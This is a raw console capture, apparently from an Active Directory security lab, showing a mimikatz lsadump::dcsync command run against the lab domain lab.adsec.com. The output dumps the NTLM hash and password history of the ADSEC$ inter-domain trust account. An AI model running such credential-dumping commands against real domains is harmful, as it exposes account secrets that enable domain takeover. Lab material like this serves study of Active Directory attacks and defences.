 mimikatz # lsadump::dcsync /domain:lab.adsec.com /user:adsec$@lab.adsec.com
[DC] 'lab.adsec.com' will be the domain
[DC] 'labdc01.lab.adsec.com' will be the DC server
[DC] 'adsec$@lab.adsec.com' will be the user account
Object RDN : ADSEC$
** SAM ACCOUNT **
SAM Username : ADSEC$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT
Account expiration :
Password last change : 3/9/2018 6:53:58 AM
Object Security ID : S-1-5-21-2415977054-1669499107-2954889997-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 6cdfa53080799179ade105503c3d4ad4
ntlm- 0: 6cdfa53080799179ade105503c3d4ad4
ntlm- 1: eb795907acd5018470f46490d4d7c67d
ntlm- 2: eb795907acd5018470f46490d4d7c67d